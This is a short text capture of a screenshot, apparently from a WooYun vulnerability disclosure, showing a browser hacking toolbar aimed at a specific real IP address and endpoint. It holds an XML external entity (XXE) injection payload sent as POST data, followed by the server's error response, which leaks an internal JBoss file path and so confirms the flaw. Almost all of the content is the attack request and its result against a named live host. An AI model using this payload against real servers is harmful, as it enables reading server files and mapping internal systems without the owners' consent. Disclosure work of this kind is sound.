 http://59.50....a/AjaxAdapter
59.50.113.197:1680/eapsoa/AjaxAdapter
搜索
AboUT
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://59.50.113.197:1680/eapsoa/AjaxAdapter
Split URL
Execute
Enable Post data
Enable Referrer
Post data
<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE root [<!ENTITY % remote SYSTEM "test">%remote;]>
该 XML 文件并未包含任何关联的样式信息。文档树显示如下。
<result>
<status>500</status>
<value>D:\openEAP\jboss\bin\test</value>
</result>
www.wooyun.org